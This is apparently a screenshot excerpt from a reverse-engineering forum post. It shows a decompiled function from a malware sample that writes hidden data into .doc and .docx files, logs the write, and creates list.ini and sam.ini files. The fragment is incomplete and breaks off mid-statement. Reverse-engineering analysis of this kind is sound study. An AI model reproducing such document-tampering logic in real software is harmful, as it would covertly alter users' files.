 {
v3 = PathFindExtensionW(&String1);
if ( !StrCmpIW(v3, L".doc") )
WriteFile(hFile, &aRb[16], 0x400u, &NumberOfBytesWritten, 0);// 向doc写内容
}
else
{
memset(&Buffer, 0, 0x1D0u);
WriteFile(hFile, &Buffer, 0x1D0u, &NumberOfBytesWritten, 0);// 向docx写内容
}
WriteLog_1000D590(L"Success to write hidden data: %s(%dbytes)", &String1, nNumberOfBytesToWrite);
pszPath = 0;
memset(&v11, 0, 0x206u);
wsprintfW(&pszPath, L"%s\\list.ini", &PathName);
if ( !PathFileExistsW(&pszPath) )
{
hObject = CreateFileW(&pszPath, 0x80000000, 0, 0, 1u, 0x80u, 0);
CloseHandle(hObject);
}
FileName = 0;
memset(&v9, 0, 0x206u);
v5 = CreateDir_1000DFF0();
wsprintfW(&FileName, L"%s\\sam.ini", v5);
if ( !PathFileExistsW(&FileName) )
吾爱破解论坛
www.52pojie.cn